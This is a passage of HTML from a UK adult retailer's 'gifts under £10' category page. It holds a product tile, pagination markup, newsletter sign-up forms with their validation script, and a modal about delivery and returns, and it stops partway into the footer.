      <a class="quickview ds-button ds-quickview-plp " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fGlobale-Cache%3fremoteIncludeUrl%3dProduct-ShowQuickView%26pid%3d2002153NO_SIZE%26ajax%3dtrue&amp;ajax=true" data-toggle="modal"
        title="Quick View for Jelly Boobs"
        aria-label="Quick View for Jelly Boobs">
        Quick View
      </a>
    
  </div>
  <div class="product-tile__body pdp-link">
    <div class="product-tile__name">
      <a class="link" href="/gifts-games/gifts-games-highlights-men/jelly-boobs/2002153NO_SIZE.html">Jelly Boobs</a>
    </div>

    <div class="product-tile__price">
      <a class="link" href="/gifts-games/gifts-games-highlights-men/jelly-boobs/2002153NO_SIZE.html">
      
      
        
    
    <div class="price ">
        
        <span>
    

    

    
    <span class="sales">
        
        
        
            <span class="value" content="7.99">
        
        $ 7.99


        </span>
    </span>
</span>

    </div>


      
      </a>
    </div>

    <div class="product-tile__promotions">
      


  
    <div class="callout" title="Buy 2 Get 3rd Free Edible Novelties">
      
        <a class="link" href="/search?pmid=B2GOFEN">
          <a class="quickview-btn offer-box-link" href="https://www.annsummers.com/offers/buy-2-get-3rd-for-free-edible-novelties/">Buy 2 Get 3rd Free Edible Novelties</a>
        </a>
      
    </div>
  


    </div>

    
      
        

      
    

    
      <div class="row tile-body-footer product-tile__ratings" style="visibility: visible;">
        <div class="ratings col-12">
          
          
          <span class="sr-only">4.5 out of 5 Customer Rating</span>
          <a class="link" href="/gifts-games/gifts-games-highlights-men/jelly-boobs/2002153NO_SIZE.html">
            
    <div class="yotpo-wrapper">
  <div class="yotpo-bottom-scroll-panel">
    <div class="yotpo-sr-bottom-summary">
      <div aria-label="4.5 out of 5 star rating" class="yotpo-star-container"
        style="color: #80C7BC;">
        <span class="sr-only" id="2002153NO_SIZE-ada-star-ratings-text">4.5 out of 5 star rating</span>
        
          <div aria-labelledby="2002153NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2002153NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2002153NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2002153NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2002153NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                fa-star-half-o
                
                  " aria-hidden="true">
            </i>
          </div>
        
      </div>
      <div class="yotpo-sr-bottom-right-panel">
        <div class="yotpo-sr-bottom-text--right-panel">
          
            72 Reviews
          
        </div>
      </div>
    </div>
  </div>
</div>



          </a>
        </div>
      </div>
    
    
      <a class="quickview hidden-md-down product-tile__quickview " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fGlobale-Cache%3fremoteIncludeUrl%3dProduct-ShowQuickView%26pid%3d2002153NO_SIZE%26ajax%3dtrue&amp;ajax=true" data-toggle="modal"
        title="Quick View for Jelly Boobs"
        aria-label="Quick View for Jelly Boobs">
        QUICK BUY
      </a>
    
  </div>
  <!-- END_dwmarker -->
</div>

  </div>



      
    
  </div>


</div>

<div
  class="col-12 grid-footer"
  data-canonical-url="null"
  data-robots-index="true"
  data-robots-follow="true"
  data-rel-prev="null"
  data-rel-next="/gifts/gifts-under-%C2%A310/?page=2"
  data-sort-options="{&quot;options&quot;:[{&quot;displayName&quot;:&quot;Price Low To High&quot;,&quot;id&quot;:&quot;price-low-to-high&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=gifts-games-highlights-under10&amp;srule=price-low-to-high&quot;},{&quot;displayName&quot;:&quot;Price High To Low&quot;,&quot;id&quot;:&quot;price-high-to-low&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=gifts-games-highlights-under10&amp;srule=price-high-to-low&quot;},{&quot;displayName&quot;:&quot;Best Sellers&quot;,&quot;id&quot;:&quot;top-sellers&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=gifts-games-highlights-under10&amp;srule=top-sellers&quot;},{&quot;displayName&quot;:&quot;Top Rated&quot;,&quot;id&quot;:&quot;top-rated&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=gifts-games-highlights-under10&amp;srule=Top%20rated&quot;},{&quot;displayName&quot;:&quot;Newest&quot;,&quot;id&quot;:&quot;newest&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=gifts-games-highlights-under10&amp;srule=Online%20From%20only&quot;}],&quot;ruleId&quot;:&quot;All Lingerie Revenue Test without SearchPlacement&quot;}"
  data-page-size="12.0"
  data-page-number="1"
  data-title="Erotic Gifts for under &pound;10 | Ann Summers"
  data-description="Add something erotic to the present or under &pound;10. The very best in erotic gifts for him and her. Shop online for fast, discreet delivery to your door."
>
  
  
    
    
    
    
    

    
      <div class="progress-wrapper mb-3">
        <div class="progress-label text-body mb-2">
          You’ve viewed <strong>12</strong> of <strong>76</strong> products
        </div>

        <div class="progress" aria-label="Products viewed progress">
          <div class="progress-bar" role="progressbar"
              aria-valuenow="16.0"
              aria-valuemin="0"
              aria-valuemax="100"
              style="width:16.0%">
            <span class="sr-only">16.0% Complete</span>
          </div>
        </div>
      </div>
    

    <div class="show-more search-results__product-grid__show-more">
      <div class="text-center">
        <button class="btn btn-outline-primary col-12 col-sm-4" data-url="https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-UpdateGrid?cgid=gifts-games-highlights-under10&amp;page=2"
          data-next-page="2">
          Load More
        </button>
      </div>
    </div>
  

  <input type="hidden" class="permalink" value="https://www.annsummers.com/gifts/gifts-under-%C2%A310/" />
  <input type="hidden" class="permalink-ajax" value="https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=gifts-games-highlights-under10" />

  
    <input type="hidden" class="category-id" value="gifts-games-highlights-under10" />
  
</div>

              </div>

              <div class="search-results__bottom-content">
                
                  
                    
	 

	
                  
                
              </div>
            </div>
          </div>
        
      </div>
      
      <div class="tab-pane container" id="content-search-results-pane" role="tabpanel" aria-labelledby="articles-tab">
        <div id="content-search-results" class="content-grid-header"></div>
      </div>

    </div>
  </div>
  <input type="hidden" name="disable-auto-scroll" id="disable-auto-scroll" value="true" />
</div>


  

</div>














<a href="javascript:;" class="back-to-top ">
              <span>Top</span>
              <i class="fa fa-arrow-up"></i>
            </a>

  
	 


	












<div class="html-slot-container">
  
    
      
        <section class="sign-up" role="complementary">
	<div class="ds-container-condensed">
		<div class=" content">
<a id="emailFooter"></a>
			<div class="ds-row">
				<div class="ds-col-6-md copy-holder">
					<div class="ds-mar-bottom-4-md" style="font-size: 1.75rem;font-weight: 500;line-height: 1.2;">Sign up to emails and get
						<span class="emphasise">15% OFF
							<br>your first order</span>
					</div>
					<p class="ds-mar-bottom-4-md">Stay in the loop on all things Ann Summers:
						<br/>Updates on new arrivals, inspiration, offers and events!</p>
					<p class="ds-mar-bottom-4-md">*Discount only available on full price products and 5% off discounted products</p>
					<div class="ds-hidden-sm">
						<p class="terms">By inputting your information, you agree that we can use it in accordance with our <a href="https://www.annsummers.com/privacy-policy.html"><u>Privacy
              Policy</u></a>. You are able to unsubscribe from marketing at any time. By proceeding you agree to our <a href="https://www.annsummers.com/TermsAndConditions.html"><u>Terms and Conditions</u></a>.</p>
						<p class="terms">You must be over 18 to join our mailing list.</p>
					</div>
				</div>
				<div class="ds-col-6-md form-holder">
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="8a923ba33bbc7f469d4f38fa05" -->
		<form name="signup" id="signup" action="https://mailings.annsummers.com/signup.ashx" method="post" autocomplete="off" onsubmit="return validate_signup(this, true)">
    <input name="ci_isconsentform" type="hidden" value="true">
    <input name="userid" type="hidden" value="251882">
    <input name="SIGbabac9351bba41bbbde331c9c91b2edb1b2bc816ad97a87c90cd01ebc89df2a2" type="hidden" value="">
    <input name="addressbookid" type="hidden" value="12420099"/>
    <input name="programid" type="hidden" value="355765"/>
    <input name="ReturnURL" type="hidden" value="https://www.annsummers.com/page/email_signup_complete.html">
    <input name="ci_userConsentText" type="hidden" value="I consent to marketing  - footer">
    <input id="ci_consenturl" name="ci_consenturl" type="hidden" value="">
    <fieldset class="ds-mar-bottom-2 ds-mar-bottom-4">
        <input name="email" placeholder="Email address" type="email">
        <span class="ds-icon-Vector-1 sign-up-cta">
            <input id="btnsubmit" name="btnsubmit" type="submit" aria-label="Submit Form" value="">
        </span>
    </fieldset>
    <div>
        <!-- <script src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1769062675083/js/intlTelInput.min.js"></script>
        <script>
            var input = document.querySelector("#phone");
            window.intlTelInput(input, {
            // any initialisation options go here
            'utilsScript': 'https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1769062675083/js/utils.js',
            'hiddenInput': 'cd_MOBILE_OPTIN_YES',
            'hiddenInputId': 'MOBILE_OPTIN_YES',
            'initialCountry': 'GB'
            });
        </script> -->
    </div>
    <div>
        <label class="wrap" for="SIGNUP_SOURCE" hidden="">SIGNUP_SOURCE</label>
        <input aria-required="false" class="text" hidden="" id="SIGNUP_SOURCE" name="cd_SIGNUP_SOURCE" type="text" value="footerMay23"/>
        <label class="wrap" for="OPTIN_DATE" hidden="">OPTIN_DATE</label>
        <input aria-required="false" class="text" hidden="" id="OPTIN_DATE" name="cd_OPTIN_DATE" type="text" value="date"/>
        <input hidden="" id="ci_userConsentCheckBox" name="ci_userConsentCheckBox" type="checkbox">
        <label for="ci_userConsentCheckBox" hidden="">I consent to marketing - footer</label>
    </div>
    <script>
        document.getElementById('signup').addEventListener('submit', function() {
            document.querySelector('#signup #OPTIN_DATE').value = new Date().toString();
            console.log('TESTING DATE VALUE ON SUBMIT: ');
            console.log(document.querySelector('#signup #OPTIN_DATE').value);
        });
    </script>
</form>
	</div> <!-- End content-asset -->

</div>
				<div class="ds-col-6-md ds-hidden-md ds-hidden-lg">
					<p class="terms">By inputting your information, you agree that we can use it in accordance with our <a href="https://www.annsummers.com/privacy-policy.html"><u>Privacy
            Policy</u></a>. You are able to unsubscribe from marketing at any time. By proceeding you agree to our <a href="https://www.annsummers.com/TermsAndConditions.html"><u>Terms and Conditions</u></a>.</p>
					<p class="terms">You must be over 18 to join our mailing list.</p>
				</div>
			</div>
		</div>
	</div>
</section>

	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="7e534e7c75d996676f35243b13" -->
		<div class="modal ds-modal slide-right email-signup" id="emailSignup" role="dialog" tabindex="-1" aria-label="Email Sign Up Information">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <button aria-label="Close" class="close" data-dismiss="modal" type="button">
        <span class="ds-icon-Vector-2 ds-hidden-md ds-hidden-lg"></span>
        <span class="ds-icon-Close ds-hidden-sm"></span>
      </button>
      <div class="modal-body">
        <div class="ds-fluid-container signup-modal">
          <div class="signup-content">
            <div class="signup-header">
              <svg aria-hidden="false" class="icon icon-logo" focusable="false" viewBox="0 0 404 56">
                <g clip-path="url(#a)" fill="currentColor" transform="translate(-20 -96.04)">
                  <path
                    d="M48.38 125.73H35.32l6.57-18.11zm1.58 4.3 7.48 19.85c.3.76.38 1.21 1.81 1.14h5.28c.53 0 1.06 0 1.06-.68 0-.46-.08-.53-.3-1.13l-19.62-50.5c-.307-.653-.81-.98-1.51-.98h-2.79c-.9-.07-1.13.3-1.43 1.06l-19.56 50.34c-.15.52-.38.9-.38 1.2 0 .83 1.13.68 1.13.68h3.62c1.28.07 1.43-.53 1.66-1.21l7.32-19.77zM92.1 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.04-.07-6.89 2.7-.92 1.35-.85 3.27-.85 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.07.07-1.35-.29-1.35-1.35v-28.64c0-2.34.42-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.79-3.55.49 0 2.27 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.49-.22-1.49-1.42v-23.95zM129.13 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.05-.07-6.89 2.7-.93 1.35-.86 3.27-.86 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.06.07-1.35-.29-1.35-1.35v-28.64c0-2.34.43-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.78-3.55.5 0 2.28 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.5-.22-1.5-1.42v-23.95zM169.28 124.59c-2.21-1.07-10.66-4.88-10.66-14.24 0-.99.08-3.58 1.29-6.16 2.67-5.71 8.45-8.15 14.47-8.15 1.45 0 5.56.07 9.52 2.28 1.37.76 2.29 1.6 2.74 1.98.38.31 2.82 2.36 2.82 4.95 0 1.83-1.29 3.5-3.27 3.5s-2.82-1.37-3.2-1.9l-.45-.76c-2.05-3.27-4.42-5.56-8.53-5.56-.61 0-1.67 0-3.04.54-3.35 1.14-5.41 4.26-5.41 7.76 0 1.22.31 3.96 2.67 6.24 1.52 1.37 3.88 2.66 7.77 4.42l4.04 1.83c2.74 1.29 3.58 1.9 4.87 2.82 4.41 3.12 6.78 7.23 6.78 12.71 0 3.28-.99 5.71-1.52 6.86-1.68 3.27-6.17 8.38-15.31 8.38-2.13 0-9.83-.23-14.54-6.09-1.15-1.37-2.44-3.66-2.44-5.48 0-1.98 1.53-3.66 3.58-3.66.99 0 2.28.38 3.43 2.13l.61 1.15c.91 1.9 3.28 7.16 9.82 7.16 2.44 0 4.72-.69 6.55-2.36.99-.99 2.74-3.05 2.74-6.55 0-1.53-.38-4.64-3.35-7.31-2.13-2.06-5.18-3.28-7.77-4.57l-4.19-1.9zM198.2 115.41c0-1 .43-1.21 1.35-1.21h3.7c1.06 0 1.42.21 1.42 1.35v23.6c0 2.56 0 4.83 2.06 6.68 1.07.93 2.13 1.28 2.63 1.42 1.07.28 2.28.36 3.34.36 7.39 0 7.25-4.69 7.18-7.61v-24.37c0-1.07.29-1.35 1.42-1.42h3.34c.49 0 1.56-.07 1.56 1.35v26.65c0 .22.14 3.62-1.06 5.4-.49.85-1.2 1.35-2.06 1.85-1.92 1.07-5.9 2.42-11.44 2.42-5.54 0-8.03-1.14-10.02-2.7-1.49-1.21-2.2-2.49-2.49-3.12-.57-1.28-.85-2.63-.93-5.4v-25.23zM280.58 149.66c0 .99-.28 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.34-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.29.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.21 1.35h-3.77c-1 0-1.35-.22-1.35-1.28v-23.88c0-1.63.28-8.74-6.9-8.74-4.12 0-5.97 2.27-6.54 3.9-.42 1.21-.42 2.49-.42 3.77v24.88c0 .71.07 1.35-1.36 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.55 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.43-.49.93-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.95-.14 11.02 6.39.35 1.35.5 2.42.5 5.05v24.88zM335.38 149.66c0 .99-.29 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.35-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.28.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.2 1.35h-3.77c-1 0-1.36-.22-1.36-1.28v-23.88c0-1.63.29-8.74-6.89-8.74-4.12 0-5.97 2.27-6.54 3.9-.43 1.21-.43 2.49-.43 3.77v24.88c0 .71.07 1.35-1.35 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.54 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.42-.49.92-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.96-.14 11.02 6.39.36 1.35.5 2.42.5 5.05zM347.32 128.06c.49-5.75 2.91-8.38 5.18-9.59 1.78-.92 3.35-1.07 4.06-1.07 5.19 0 7.11 5.04 7.39 6.25.22.78.22 1.35.29 1.71l-16.91 2.7zm20.75 11.73c-.93 1.5-3.83 6.25-9.81 6.33-4.41 0-6.68-2.84-7.68-4.12-3.05-4.05-3.19-8.81-3.27-10.52l21.67-3.2c.93-.14 2.06-.28 2.06-2.28 0-1.56-.71-3.84-1.35-5.26-1.28-2.63-4.55-7.39-12.22-7.39-4.69 0-7.47 1.78-8.96 2.91-3.27 2.49-6.68 7.11-6.68 16.28 0 11.44 5.05 16.49 10.03 18.34 2.34.93 4.62.99 5.47.99 6.4 0 11.16-3.69 13.43-9.52.49-1.28.78-2.34.78-2.85 0-.28-.07-1.77-1.42-1.77-.99 0-1.35.71-1.7 1.42l-.36.64zM379.29 151.02c-1.06 0-1.42-.14-1.49-1.28v-29.71c.07-2.48.21-3.55 2.7-4.69 1.63-.71 5.69-1.99 10.52-1.99 1.78 0 4.27.21 5.76 1.21.36.28 1.56 1.28 1.56 2.92s-1.21 3.06-2.91 3.06c-1.14-.07-1.71-.57-2.42-1.28l-.64-.71c-.57-.64-1.63-1.78-3.84-1.78-.43 0-2.34.14-3.41 1.35-.92 1.06-.92 2.34-.92 3.69v28c0 1.21-.78 1.21-1.28 1.21h-3.62zM406.87 144.54c.21.36.42.71.71 1 .71.85 2.21 2.28 5.12 2.28.42 0 1.42 0 2.48-.5 1.92-.85 2.99-2.84 2.92-4.9 0-1.71-.71-2.99-1-3.48-1.35-2.06-3.62-2.99-5.75-3.98l-2.99-1.42c-.35-.21-2.27-1.14-3.62-2.21-3.62-2.77-4.13-6.39-4.13-8.1 0-1 .07-2.63 1.14-4.69 2.06-3.77 6.04-5.19 10.17-5.19 1.2 0 6.47.07 9.52 3.7.22.28 1.56 1.85 1.56 3.48s-1.14 2.7-2.7 2.7c-1.77 0-2.49-1.35-2.77-1.78l-.36-.64c-.5-.99-1.85-3.84-5.47-3.84-.92 0-1.7.14-2.49.57-.78.42-2.77 1.85-2.77 4.61 0 .92.28 1.99.71 2.85 1.14 2.06 3.12 2.91 5.26 3.84l3.06 1.42c.71.35 1.49.78 2.27 1.21 1.71.92 6.4 3.48 6.4 9.66 0 3.84-2.13 10.73-11.94 10.73-1.63 0-6.75 0-10.31-3.84-.99-1.14-2.05-2.63-2.05-4.2.07-.63.21-1.07.28-1.27.64-1.56 2.2-1.85 2.7-1.85 1.85.07 2.77 1.85 3.56 3.2l.5.64z"></path>
                </g>
                <defs>
                  <clipPath id="a">
                    <path d="M20 96.04h404.14v56.04H20z" fill="#fff"></path>
                  </clipPath>
                </defs>
              </svg>
              <h2>
                Sign up to emails and get up to <span class="emphasise">15% OFF your first order</span>
              </h2>
            </div>
            <div class="signup-image">
              <picture>
                <!--medium-->
                <source media="(min-width: 1024px)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw0f35ee43/images/email-signup/email-15-dt.webp" type="image/webp">
                <source media="(min-width: 1024px)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw8213679a/images/email-signup/email-15-dt.jpg">
                <!--small-->
                <source media="(min-width: 0)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dwf4e74362/images/email-signup/email-15-mob.webp"
                        type="image/webp">
                <source media="(min-width: 0)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dwcf7e84e4/images/email-signup/email-15-mob.jpg">
                <!--default-->
                <img alt="" loading="lazy" src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw8213679a/images/email-signup/email-15-dt.jpg"
                     srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw8213679a/images/email-signup/email-15-dt.jpg">
              </picture>
            </div>
            <div class="signup-body">
              <div class="content sign-up">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="4fa593b1f74549c0ba36cb377a" -->
		<form name="signupSitewide" id="signupSitewide" action="https://mailings.annsummers.com/signup.ashx" method="post" autocomplete="off" onsubmit="return validate_signup(this, true)">
    <input name="ci_isconsentform" type="hidden" value="true">
    <input name="userid" type="hidden" value="251882">
    <input name="SIGbabac9351bba41bbbde331c9c91b2edb1b2bc816ad97a87c90cd01ebc89df2a2" type="hidden" value="">
    <input name="addressbookid" type="hidden" value="12420099"/>
    <input name="programid" type="hidden" value="355765"/>
    <input name="ReturnURL" type="hidden" value="https://www.annsummers.com/page/email_signup_complete.html">
    <input name="ci_userConsentText" type="hidden" value="I consent to marketing  - sitewide">
    <input id="ci_consenturl" name="ci_consenturl" type="hidden" value="">
    <fieldset class="ds-mar-bottom-2 ds-mar-bottom-4">
        <input name="email" placeholder="Email address" type="email">
        <span class="ds-icon-Vector-1 sign-up-cta">
            <input id="btnsubmit" name="btnsubmit" type="submit" aria-label="Submit Form" value="">
        </span>
    </fieldset>
    <div>
        <!-- <script src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1769062675083/js/intlTelInput.min.js"></script>
        <script>
            var input = document.querySelector("#phone");
            window.intlTelInput(input, {
            // any initialisation options go here
            'utilsScript': 'https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1769062675083/js/utils.js',
            'hiddenInput': 'cd_MOBILE_OPTIN_YES',
            'hiddenInputId': 'MOBILE_OPTIN_YES',
            'initialCountry': 'GB'
            });
        </script> -->
    </div>
    <div>
        <label class="wrap" for="SIGNUP_SOURCE" hidden="">SIGNUP_SOURCE</label>
        <input aria-required="false" class="text" hidden="" id="SIGNUP_SOURCE" name="cd_SIGNUP_SOURCE" type="text" value="sitewide"/>
        <label class="wrap" for="OPTIN_DATE" hidden="">OPTIN_DATE</label>
        <input aria-required="false" class="text" hidden="" id="OPTIN_DATE" name="cd_OPTIN_DATE" type="text" value="date"/>
        <input hidden="" id="ci_userConsentCheckBox" name="ci_userConsentCheckBox" type="checkbox">
        <label for="ci_userConsentCheckBox" hidden="">I consent to marketing - sitewide</label>
    </div>
    <script>
        document.getElementById('signupSitewide').addEventListener('submit', function() {
            document.querySelector('#signupSitewide #OPTIN_DATE').value = new Date().toString();
            console.log('TESTING DATE VALUE ON SUBMIT: ');
            console.log(document.querySelector('#signupSitewide #OPTIN_DATE').value);
        });
    </script>
</form>
	</div> <!-- End content-asset -->


                <div>
                  <p>*15% Discount only available on full price products and 5% off discounted products</p>
                  <p class="ds-hidden-sm">Stay in the loop on all things Ann Summers: Updates on new
                    arrivals, inspiration, offers and events!</p>
                  <div class="">
                    <p class="terms">By inputting your information, you agree that we can use it in accordance with
                      our <a
                        href="https://www.annsummers.com/privacy-policy.html"><u>Privacy
                        Policy</u></a>.
                      You are able
                      to unsubscribe from marketing at any time. By proceeding you agree to our <a
                        href="https://www.annsummers.com/TermsAndConditions.html"><u>Terms and Conditions</u></a>.</p>
                    <p class="terms">You must be over 18 to join our mailing list.</p>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
	</div> <!-- End content-asset -->


<script type="text/javascript">
	<!--
	  var urlInput = document.getElementById("ci_consenturl");
	  if (urlInput != null && urlInput != 'undefined') {
	    urlInput.value = encodeURI(window.location.href);
	  }
	
	  function checkbox_Clicked(element) {
	    document.getElementById(element.id + "_unchecked").value = !element.checked;
	  }
	
		function validate_signup(frm, showAlert) {
		var emailAddress = frm.email.value;
		var prefix = (document.querySelector("#signup .iti--allow-dropdown .iti--allow-dropdown .iti__selected-flag").title || '').replace(/\D/g, '')
		var phoneNumber = frm.tel.value;
		var errorString = '';
		if (emailAddress == '' || emailAddress.indexOf('@') == -1) {
		errorString = 'Please enter your email address';
		}
		var isError = false;
		if (errorString.length > 0) {
		isError = true;
		if (showAlert) alert(errorString);
		}
		if (!isError) {
		const dataLayer = window.dataLayer || [];
		dataLayer.push({
		event: 'newsletter_signup',
		user: {
		email: emailAddress,
		mobileNumber: phoneNumber ? prefix + phoneNumber : '',
		},
		});
		}
		return !isError;
		}
	
	  //-->
</script>


	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="19077585627d778fd8a08bc0ca" -->
		<style>#benefits-modal .modal-body{ scroll-behavior: smooth; z-index: 9998; width: fit-content; padding: 1.5rem;color:initial;}#benefits-modal span.ds-icon-Vector-5{ transition: transform 0.3s ease}.desktop-only{ display: block}.learn-more{ margin-left: auto; text-decoration: underline}#benefits-modal #modal-benefits-options{ display: flex; flex-direction: column; gap: 0.5rem}#benefits-modal #modal-benefits-options p{max-width: 550px; margin:0;}#benefits-modal .benefit-container{background-color: #f6f6f6; border: 1px solid #ccc; border-radius: 5px; padding: 16px;}@media screen and (max-width: 1023px){ .mobile-underline{ text-decoration: underline;} .ds-modal.slide-right .close, .ds-quickview .modal.slide-right .close{ top: 25px;} #benefits-modal h2{ font-size: 1.5rem; margin-bottom: 1.5rem; text-align: center;} #benefits-modal h3{ font-size: 1.25rem;} #benefits-modal .payment-options h3{ font-size: 1.5rem;}}@media screen and (min-width: 1024px){ #benefits-modal h3{ font-size: 1.25rem;} #benefits-modal h2{ font-size: 1.5rem; margin-bottom: 1.5rem;} #benefits-modal .modal-dialog{ width: fit-content;} .ds-modal.slide-right .close, .ds-quickview .modal.slide-right .close{ width: 16px;} .discreet-deliver .modal-body{ max-height: 820px;} .ds-modal.slide-right .close{ top: 3%; right: 1.5%;} #benefits-modal .payment-options h3{ font-size: 2rem;}}</style>
    
    <div class="modal ds-modal slide-right" id="benefits-modal" role="dialog" tabindex="-1" style="display: none;" aria-label="Delivery Options">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <button id="benefits-modal-close" aria-label="Close" class="close" data-dismiss="modal" type="button" style="z-index: 9999;">
                    <span class="ds-icon-Vector-2 ds-hidden-md ds-hidden-lg"></span>
                    <span class="ds-icon-Close ds-hidden-sm"></span>
                </button>
                <div class="modal-body">
                    <h2>Our Benefits</h2>
                    <div id="modal-benefits-options">
                        <div class="benefit-container">
                            <h3><span class="ds-icon-van"></span> Free Delivery over £50</h3>
                            <p>Spend £50 or more and enjoy free UK Standard Delivery (arrives in 3 working days). <br> Prefer something faster or more flexible? Next Day, Click & Collect & more at checkout.</p>
                        </div>
                        <div class="benefit-container">
                          <h3>Buy Now, Pay Later 
                            <!-- <span class="ds-icon-Clearpaylogo ml-2"><span class="path1"></span><span class="path2"></span><span
        class="path3"></span><span class="path4"></span><span class="path5"></span><span class="path6"></span><span
        class="path7"></span><span class="path8"></span><span class="path9"></span><span class="path10"></span></span>
      <span class="ds-icon-PayPal-oval"><span class="path1"></span><span class="path2"></span><span
        class="path3"></span><span class="path4"></span><span class="path5"></span><span class="path6"></span><span
        class="path7"></span><span class="path8"></span></span>
      <span class="ds-icon-klarnaicon"><span class="path1"></span><span class="path2"></span></span> -->
                          </h3>
                          <p>Buy Now & Pay Later with our payment partners Klarna, Paypal, and Clearpay at checkout. Get the product you want, when you want it.</p>
                        </div>
                        <div class="benefit-container">
                            <h3><span class="ds-icon-Return"></span> Free Returns</h3>
                            <p>Changed your mind? Return eligible items free of charge within 30 days.</p>
                        </div>    
                        <div class="benefit-container">
                            <h3><span class="ds-icon-lock"></span> Discreet Delivery</h3>
                            <p>Your order will always arrive in plain, unbranded packaging from “AS Ltd”.</p>
                        </div>    
                    </div>
                </div>
            </div>
        </div>
    </div>
	</div> <!-- End content-asset -->


      
    
  
</div>

 
	



  
	 

	





<footer
  id="footercontent"
  data-disclaimer-stages=""
  class="footer "
>
  
    












  
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="1d7ffde4950b2a5c4c7e310e55" -->
		
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="9f3dbfcf9b0458fd5a4d1142f0" -->
		<link href="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1769062675083/css/footer.min.css" rel="stylesheet">
	</div> <!-- End content-asset -->


<div class="ds-container-condensed">
  <div class="js-footer ds-row">
    <div class="ds-col-6-md offset-md-6 social-content order-2 order-md-1">
      <ul>
